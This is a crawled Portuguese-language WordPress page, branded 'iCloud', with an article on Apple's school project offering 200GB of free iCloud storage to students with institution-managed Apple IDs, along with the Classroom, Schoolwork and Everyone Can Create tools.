

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iclou.com.br/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/
body_size: 13254
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0' />

	<title>Apple anuncia novo Projeto Escolar e oferece 200GB gratuitos no iCloud | iCloud</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://iclou.com.br/xmlrpc.php" />
<link rel="icon" href="http://iclou.com.br/icloud_1x_8AY_icon.ico">

	<link rel="alternate" type="application/rss+xml" title="Feed de iCloud &raquo;" href="http://iclou.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCloud &raquo;  Feed de comentários" href="http://iclou.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iCloud &raquo; Apple anuncia novo Projeto Escolar e oferece 200GB gratuitos no iCloud  Feed de comentários" href="http://iclou.com.br/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/iclou.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.8"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='nb-core-css'  href='http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb/news-box-layout.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='http://iclou.com.br/wp-content/plugins/wp-responsive-menu/css/wprmenu.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600&#038;ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='origami-css'  href='http://iclou.com.br/wp-content/themes/minhatheme/style.css?ver=1.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://iclou.com.br/wp-content/themes/minhatheme/css/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-webfonts-css' href="https://fonts.googleapis.com/css?family=Terminal+Dosis%3A200%2C400&#038;ver=4.2.8" type='text/css' media='all' />
<script type='text/javascript' src='http://iclou.com.br/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/plugins/wp-responsive-menu/js/jquery.transit.min.js?ver=4.2.8'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/plugins/wp-responsive-menu/js/jquery.sidr.js?ver=4.2.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","swipe":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/plugins/wp-responsive-menu/js/wprmenu.js?ver=4.2.8'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/themes/minhatheme/js/modernizr.min.js?ver=2.0.6'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/themes/minhatheme/js/jquery.fitvids.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var origami = {"polyfills":"http:\/\/iclou.com.br\/wp-content\/themes\/minhatheme\/js\/polyfills"};
/* ]]> */
</script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/themes/minhatheme/js/origami.min.js?ver=1.5.15'></script>
<script type='text/javascript' src='http://iclou.com.br/wp-content/themes/minhatheme/js/jquery.flexslider.min.js?ver=2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iclou.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iclou.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='IOS X ANDROID : Qual sistema cabe no seu bolso?' href='http://iclou.com.br/ios-x-android-qual-sistema-cabe-no-seu-bolso/' />
<meta name="generator" content="WordPress 4.2.8" />
<link rel='shortlink' href='http://iclou.com.br/?p=547' />

<!-- All in One SEO Pack 1.6.10.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" content="Com o intuito de conquistar de uma vez por todas as salas de aula nos Estados Unidos e ao redor do mundo, a Apple vem apostando no lançamento do novo iPad, que" />
<meta name="keywords" content="#icloud #ipad #projetoescolar #classroom #schoolwork" />
<link rel="canonical" href="http://iclou.com.br/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/" />
<!-- /all in one seo pack -->
		<style id="wprmenu_css" type="text/css" >
			/* apply appearance settings */
			#wprmenu_bar {
				background: #0D0D0D;
			}
			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
			#wprmenu_menu {
				background: #2E2E2E!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#wprmenu_menu ul li a {
				color: #CFCFCF;
			}
			#wprmenu_menu ul li a:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#wprmenu_menu .wprmenu_icon_par {
				color: #CFCFCF;
			}
			#wprmenu_menu .wprmenu_icon_par:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#wprmenu_bar .wprmenu_icon span {
				background: #FFFFFF;
			}
			
			#wprmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#wprmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 768px) {
				html { padding-top: 42px!important; }
				#wprmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
							}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://iclou.com.br/wp-content/uploads/2018/07/backgorund.jpg'); background-repeat: repeat-y; background-position: top left; background-attachment: fixed; }
</style>
	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 50%; }
		@media screen and (max-width: 640px) {
			#footer-widgets .widget { width: auto; float: none; }
		}
	</style>
		<!--[if lt IE 9]>
	<script src="http://iclou.com.br/wp-content/themes/minhatheme/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="http://iclou.com.br/wp-content/themes/minhatheme/js/selectivizr.js"></script>
	<![endif]-->
	<style type="text/css">.lcnb_news .lcnb_link {
    display: none !important;
}
.lcnb_news .lcnb_lb_overlay {
    display: none !important;
}
.lcnb_news .lcnb_img_lb > * {
    opacity: 0 !important;
}</style><style type="text/css">/* *** NEWS BOX -  WP DYNAMIC CUSTOM THEME *** */

.lcnb_wpdt_theme .lcnb_loading {
	background: url('http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/loader_l.gif') no-repeat center center transparent;		
}
.lcnb_wpdt_theme article.lcnb_news,
.lcnb_wpdt_theme .lcnb_exp_block {
	background-color: #fdfdfd; 
}
.lcnb_wpdt_theme.lcnb_wrap.lcnb_uniblock .lcnb_inner_wrapper {
	border-radius: 0px;	
}
.lcnb_wpdt_theme.lcnb_wrap.lcnb_uniblock .lcnb_news,
.lcnb_wpdt_theme.lcnb_wrap.lcnb_boxed article.lcnb_news,
.lcnb_wpdt_theme.lcnb_wrap.lcnb_uniblock .lcnb_exp_block { 
	border: 0px solid #D5D5D5;
    
    -moz-transition: 	box-shadow .2s linear, border-color .2s linear; 
	-webkit-transition: box-shadow .2s linear, border-color .2s linear;  
	-o-transition: 		box-shadow .2s linear, border-color .2s linear;  
	-ms-transition: 	box-shadow .2s linear, border-color .2s linear;  
	transition: 		box-shadow .2s linear, border-color .2s linear; 
}
.lcnb_wpdt_theme.lcnb_wrap.lcnb_uniblock .lcnb_news:hover,
.lcnb_wpdt_theme.lcnb_wrap.lcnb_boxed article.lcnb_news:hover { 
	border-color: #C4C4C4;
}

/* IMPORANT - USE THE SAME VALUE OF THE .lcnb_news BORDER */
.lcnb_wpdt_theme.lcnb_vertical.lcnb_wrap.lcnb_uniblock .lcnb_news { 
	margin-top: -0px;
}
.lcnb_wpdt_theme.lcnb_vertical.lcnb_wrap.lcnb_uniblock .lcnb_news:first-child { 
	margin-top: 0px;
}
.lcnb_wpdt_theme.lcnb_horizontal.lcnb_wrap.lcnb_uniblock .lcnb_news { 
	margin-left: -0px;
}
.lcnb_wpdt_theme.lcnb_horizontal.lcnb_wrap.lcnb_uniblock .lcnb_news:first-child { 
	margin-left: 0px;
}
/* **** */


.lcnb_wpdt_theme.lcnb_wrap.lcnb_boxed article.lcnb_news,
.lcnb_wpdt_theme.lcnb_boxed .lcnb_exp_block {
	border: 0px solid #D5D5D5;
	border-radius: 0px;
	box-shadow: none;
}

.lcnb_wpdt_theme .lcnb_title {
	color: #418df4 !important;	
	border-bottom: 1px solid #CFCFCF;
	font-weight: bold;
}
.lcnb_wpdt_theme .lcnb_txt,
.lcnb_wpdt_theme .lcnb_exp_txt {
	color: #555555;
}
.lcnb_wpdt_theme .lcnb_txt a {
	color: #111111 !important;
}
.lcnb_wpdt_theme .lcnb_img {
	background: url('http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/loader_l.gif') no-repeat center center transparent;	
}

.lcnb_wpdt_theme .lcnb_social_box li {
	color: #5F5F5F;
}


/* navigation commands */
.lcnb_wpdt_theme.lcnb_has_cmd .lcnb_prev, 
.lcnb_wpdt_theme.lcnb_has_cmd .lcnb_next {
	border: 1px solid #D5D5D5;
	background-color: #fdfdfd;
}
.lcnb_wpdt_theme.lcnb_has_cmd .lcnb_prev:hover, 
.lcnb_wpdt_theme.lcnb_has_cmd .lcnb_next:hover {
	border-color: #C4C4C4;
}
.lcnb_wpdt_theme .lcnb_cmd span:before {
	color: #5F5F5F;
}

/* source logos */
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_twitter > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/twitter.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_rss > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/rss.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_pinterest > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/pinterest.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_facebook > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/facebook.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_google > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/google.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_youtube > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/youtube.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_soundcloud > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/soundcloud.png");
}
.lcnb_wpdt_theme.lcnb_src_logo .lcnb_type_tumblr > div {
	background-image: url("http://iclou.com.br/wp-content/plugins/news-box-wp/js/nb//img/social_src_logos/dark/tumblr.png");
}

/* bottom ant top bar */
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_date,
.lcnb_wpdt_theme .lcnb_top_bar .lcnb_date,
.lcnb_wpdt_theme .lcnb_exp_date time,
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_rm_btn,
.lcnb_wpdt_theme .lcnb_top_bar .lcnb_rm_btn {
	background-color: #F3F3F3;
	color: #418df4;
	padding: 4px 8px;
	border-radius: 2px;
}
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_link, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_link,
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_social_trigger, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_social_trigger,
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_btn_expand, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_btn_expand {
	border-right: 1px solid #CFCFCF;
	box-shadow: none;
}
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_link, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_link,
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_social_trigger, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_social_trigger,
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_btn_expand, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_btn_expand {
	color: #5F5F5F;
}
.lcnb_wpdt_theme .lcnb_btm_bar.lcnb_narrow_txt,
.lcnb_wpdt_theme .lcnb_top_bar.lcnb_narrow_txt {
	background: #fdfdfd;
	background: rgba(253,253,253, 0.9);
}
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_link, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_link, 
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_social_trigger, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_social_trigger, 
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_btn_expand, .lcnb_wpdt_theme .lcnb_top_bar .lcnb_btn_expand {
    opacity: 0.8;
	filter: alpha(opacity=80);
}
.lcnb_wpdt_theme .lcnb_rm_btn:hover {
	background-color: #E8E8E8 !important;
	color: #303030 !important;	
}


/* social flap */
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_social_box,
.lcnb_wpdt_theme .lcnb_top_bar .lcnb_social_box,
.lcnb_wpdt_theme .lcnb_exp_data .lcnb_social_box {
	background-color: #fdfdfd;
	border: 1px solid #D5D5D5;
}
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_social_box:after,
.lcnb_wpdt_theme .lcnb_exp_data .lcnb_social_box:after {
	border-top-color: #D5D5D5;	
}
.lcnb_wpdt_theme .lcnb_top_bar .lcnb_social_box:before {
	border-bottom-color: #D5D5D5;		
}
.lcnb_wpdt_theme .lcnb_btm_bar .lcnb_social_box > li,
.lcnb_wpdt_theme .lcnb_top_bar .lcnb_social_box > li,
.lcnb_wpdt_theme .lcnb_exp_data .lcnb_social_box > li {
	border-bottom: 1px solid #D5D5D5; 	
}

/* lightbox overlays */
.lcnb_wpdt_theme .lcnb_lb_icon:before {
	color: #333333;
}
.lcnb_wpdt_theme .lcnb_lb_overlay {
	background-color: #fdfdfd;
	opacity: 0.7;
	filter: alpha(opacity=70);
}


/*** vertical ***/
.lcnb_wpdt_theme.lcnb_vertical.lcnb_side_cmd .lcnb_prev span {
	background-position: -132px 7px;
}
.lcnb_wpdt_theme.lcnb_vertical.lcnb_side_cmd .lcnb_next span {
	background-position: -168px 5px;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_img {
	border-width: 0px 0px 0px 0px;
	border-style: solid;
	border-color: transparent;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_img .lcnb_img_lb, 
.lcnb_wpdt_theme.lcnb_vertical .lcnb_img .lcnb_video_lb  {
	margin: 0px 0 0 0px; /* IMPORANT - set the same value as .lcnb_img border */
}

.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons {
	background-color: #fdfdfd;
	background-color: rgba(253,253,253, 0.85);
	border-right: 1px solid #CFCFCF;
    border-radius: 0px 0 0 0px;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons > div {
	border-color: #CFCFCF;
	border-left-color: #CFCFCF;	
	opacity: 0.9;
	filter: alpha(opacity=90);
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons > div:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons {
	color: #5F5F5F;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons .lcnb_social_trigger.socials_shown {
	background-color: #fdfdfd;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons ul.lcnb_social_box {
	background-color: #fdfdfd;
	border: 1px solid #CFCFCF;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons .lcnb_social_box li {
	border-right: 1px solid #CFCFCF;
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons .lcnb_social_box li:last-child {
	border-right: none !important; 	
}
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons > div:hover,
.lcnb_wpdt_theme.lcnb_vertical .lcnb_buttons > div.lcnb_active {
	background-color: #fdfdfd;
}


/*** horizontal ***/
.lcnb_wpdt_theme.lcnb_horizontal.lcnb_side_cmd .lcnb_prev span {
	background-position: -85px center;
}
.lcnb_wpdt_theme.lcnb_horizontal.lcnb_side_cmd .lcnb_next span {
	background-position: -115px center;
}
.lcnb_wpdt_theme.lcnb_horizontal .lcnb_img {
	border-width: 0px 0px 0;
	border-style: solid;
	border-color: transparent;
}


/**** EXPANDED NEWS ****/
.lcnb_wpdt_theme .lcnb_exp_block .lcnb_close:before {
	color: #5F5F5F;
}
.lcnb_wpdt_theme .lcnb_exp_data {
	border-top: 1px solid #CFCFCF;
}
.lcnb_wpdt_theme .lcnb_exp_data .lcnb_social_trigger,
.lcnb_wpdt_theme .lcnb_exp_data .lcnb_link {
	border-left: 1px solid #CFCFCF;
	color: #5F5F5F;
}
.lcnb_wpdt_theme .lcnb_exp_img_wrap,
.lcnb_wpdt_theme .lcnb_exp_body_img > div:first-child {
    border: 3px solid #fdfdfd;
    box-shadow: 0 0 1px #AAAAAA;
}

/* *** */
.lcnb_wpdt_theme.lcnb_horizontal.lcnb_boxed article.lcnb_news {
 	margin-left: 2px;
    margin-right: 2px;
}
.lcnb_wpdt_theme.lcnb_vertical.lcnb_boxed article.lcnb_news {
    margin-top: 2px;
    margin-bottom: 2px;
}
</style></head>

<body class="single single-post postid-547 single-format-standard custom-background">


<div class="container">

	
	<div id="page-container">

		
		<div id="logo" class="logo-centered">
	
					<div id="logocerto"><h1 class="logo">  <a href="http://iclou.com.br/" title="Nuvem e Hospedagem de Arquivos Fotos e Contatos online" class="logo-link">  iCloud </a> </h1><br/></div>
			<h3 class="logo">Nuvem e Hospedagem de Arquivos Fotos e Contatos online</h3>
			
	<form role="search" method="get" id="searchform" class="searchform" action="http://iclou.com.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></div>


		
		<nav id="menu" class="primary">
	<div class="menu"><ul><li class="page_item page-item-509"><a href="http://iclou.com.br/toda-a-praticidade-e-seguranca-do-apple-icloud/">SEGURANÇA</a></li>
<li class="page_item page-item-510"><a href="http://iclou.com.br/dicas-de-como-utilizar-o-icloud-em-seus-dispositivos/">DISPOSITIVOS</a></li>
<li class="page_item page-item-511"><a href="http://iclou.com.br/ios-x-android-qual-sistema-cabe-no-seu-bolso/">SISTEMAS</a></li>
<li class="page_item page-item-512"><a href="http://iclou.com.br/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/">GRÁTIS</a></li>
<li class="page_item page-item-515"><a href="http://iclou.com.br/dicas-de-como-utilizar-o-icloud-em-seus-dispositivos/">COMO UTILIZAR</a></li>
</ul></div>
</nav>
<center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- icloudrespondlinks -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8847092362748368"
     data-ad-slot="4307645368"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center>

<div> 
 			<div class="post-547 post type-post status-publish format-standard hentry category-institucional tag-icloud-ipad-projetoescolar-classroom-schoolwork content-columns-1">

			
							<h1 class="entry-title">
											Apple anuncia novo Projeto Escolar e oferece 200GB gratuitos no iCloud									</h1>
	
				<div class="post-info">
					
					
					
						
										
									</div>
			
						<div class="content column-1">
								
				<!-- DATA2 -->
				<!-- DATA2 -->
				<!-- DATA2 -->
				<!-- DATA2 -->
				<!-- DATA2 -->
				<p><div style="float:left;margin:10px 0 10px 10px;">
<script type="text/javascript">
    google_ad_client = "ca-pub-8847092362748368";
    google_ad_slot = "3628880711";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- iclo336 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>Com o intuito de conquistar de uma vez por todas as salas de aula nos Estados Unidos e ao redor do mundo, a Apple vem apostando no lançamento do novo iPad, que aliado a outros anúncios, vem enchendo os olhos de professores e alunos em todos os cantos do planeta.</p>
<p>A aposta da vez é 200GB gratuitos de armazenamento no iCloud, já que anteriormente professores e estudantes tinham acesso aos mesmos 5GB dos usuários regulares da multinacional. A expansão se aplicará somente aos alunos que possuem IDs da Apple administrados e fornecidos pela instituição de ensino. O limite de 5GB está em vigor desde 2011, quando a Apple apresentou o iCloud na WWDC.</p>
<p>Pesquisas apontam que a maior parte dos consumidores da Apple compra produtos a nível básico, ou seja, não priorizam o espaço disponível no produto, e sim o serviço que mesmo presta. O que torna tarefas fundamentais, como backups do dispositivo e atualizações de softwares se tornem cada vez mais difíceis.<span id="more-547"></span></p>
<p>Os mestres também terão acesso a alguns aplicativos que foram desenvolvidos junto com o iPad, como por exemplo o “ClassRoom” e o “Schoolwork”. O Classroom pode ser utilizado para que os professores possam monitorar o que as crianças estão fazendo, assim podendo controlá-las caso haja necessidade. Já o segundo, como o nome já diz, será para passar tarefas aos alunos e acompanhar o processo de desenvolvimento e conclusão das mesmas.</p>
<div class='div-data2-upload' style='float: right; border-radius: 5px; padding:10px;'><a href='/apple-anuncia-novo-projeto-escolar-e-oferece-200gb-gratuitos-no-icloud/'><img class='data2-upload' alt='icloud 200gb' title='icloud 200gb' style='border-radius: 5px; box-shadow: 0px 0px 5px #c0c0c0;' src='/user_posted_images/2018-06-30_02-23-17-8852.jpg' /></a></div>
<p>Além disso, foi criado um novo currículo chamado: Everyone Can Create (“Todos podem criar”), com o intuito de usar a tecnologia para estimular crianças a libertarem a criatividade também dentro de sala de aula em disciplinas como música, vídeo, fotografia e desenho. Esta idéia também conta com ferramentas da Apple para aprofundar a capacidade criativa dos estudantes, seja ensinando conceitos básicos de vídeo com gravações de áudio e trilhas sonoras, ou utilizando o Apple Pencil para desenhar detalhes de uma imagem. A nova categoria foi criada no dia 27 de março em versão prévia, e deverá se expandir ao longo dos próximos meses.</p>
<p>Outra ferramenta que pode ser considerada parceira dos professores, chama-se Apple Teacher, e é um programa de aprendizado online para que os próprios profissionais construam suas habilidades, podendo assim, se inspirarem e realizarem de maneira que possibilite aos mesmos uma maneira de adquirir mais progresso no oficio, se motivando e se realizando de maneira pessoal cada vez mais.</p>
<p>O Projeto Escolar traz não só novas possibilidades, como também segurança aos professores para que consigam acompanhar o progresso de cada um dos alunos com toda a estrutura que o serviço promete sem abrir mão da segurança, tendo em vista que cada aluno tem seu histórico de dados completos sendo acompanhados e monitorados por seus educadores e ninguém mais.</p>
<p>.</p>
				<!-- DATA2 -->
				<!-- DATA2 -->
				<!-- DATA2 -->
				<!-- DATA2 -->
				<!-- DATA2 -->

				<div class="clear"></div>
			</div>
			
			

	<center><table border="0" bordercolor="#fdfdfd" style="background-color:#fdfdfd" width="100%" cellpadding="3" cellspacing="0">
	<tr>
		<td><script type="text/javascript">
    google_ad_client = "ca-pub-8847092362748368";
    google_ad_slot = "3628880711";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- iclo336 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
		<td><script type="text/javascript">
    google_ad_client = "ca-pub-8847092362748368";
    google_ad_slot = "3628880711";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- iclo336 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table></center><div id="comments" class="comments-disabled content">
		<p></p>
	</div>
			
			
							<div class="below-content tagged">
											<div class="tags">
							<svg version="1.1" width="18px" height="18px" viewBox="0 0 48 48" data-replacement="http://iclou.com.br/wp-content/themes/minhatheme/images/tag.png">
								<path d="M 41.29511 48 L 41.29511 .091884613 L 6.999998 .091884613 L 6.999998 47.78994 L 24.042513 30.74741 Z" />
							</svg>
							<div class="the_tags">
								<a href="http://iclou.com.br/tag/icloud-ipad-projetoescolar-classroom-schoolwork/" rel="tag">#iCloud #iPad #ProjetoEscolar #Classroom #SchoolWork</a>							</div>
						</div>
										
					
					<div class="clear"></div>
				</div>

			
						
			

		</div>
	
</div>


<table border="0" bordercolor="#fdfdfd" style="background-color:#fdfdfd" width="100%" cellpadding="3" cellspacing="0">
	<tr>
		<td><script type="text/javascript">
    google_ad_client = "ca-pub-8847092362748368";
    google_ad_slot = "9096829818";
    google_ad_width = 200;
    google_ad_height = 90;
</script>
<!-- icloud290 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
		<td><script type="text/javascript">
    google_ad_client = "ca-pub-8847092362748368";
    google_ad_slot = "9096829818";
    google_ad_width = 200;
    google_ad_height = 90;
</script>
<!-- icloud290 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table>			
